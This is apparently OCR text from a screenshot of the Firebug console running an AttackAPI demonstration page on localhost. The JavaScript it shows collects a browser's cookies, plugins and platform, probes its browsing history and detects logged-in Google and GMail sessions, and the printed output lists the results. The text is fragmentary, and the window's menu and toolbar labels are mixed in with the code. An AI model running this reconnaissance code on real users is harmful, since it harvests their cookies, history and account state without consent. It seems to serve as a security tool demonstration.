 Interactive Firetest - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/attackapi/build/tests/firetest-interactive.htm
G Google
Inspect Clear Profile
Console HTML CSS Script DOM Net Options
>>> var data = { agent: $A.getAgent(),
platform: $A.getPlatform(), cookies:
$A.getCookies(), plugins...
agent "mozilla"
cookies Object
extensions [ "Live HTTP Headers" ]
history [ "http://www.google.com/",
"http://www.youtube.com/" ]
hostname localhost
ip 127.0.0.1
platform "win32"
plugins [ "Mozilla Default Plug-in", "DivX®
Web Player", "QuickTime Plug-in
7.1.3", 17 more... ]
states [ "Google Logged In User", "GMail
Logged In User" ]
completed += 1;
}
});
$A.scanStates({
onfound: function (signature) {
data.states.push(signature.name);
},
oncomplete: function () {
completed += 1;
}
});
$A.scanHistory({
onfound: function (url) {
data.history.push(url);
},
oncomplete: function () {
completed += 1;
}
});
var tmr = window.setInterval(function () {
if (completed < 3)
return;
console.dir(data);
window.clearInterval(tmr);
}, 1000);
Run Clear Copy Technika
Connected to login.yahoo.com...
Proxy: None 1337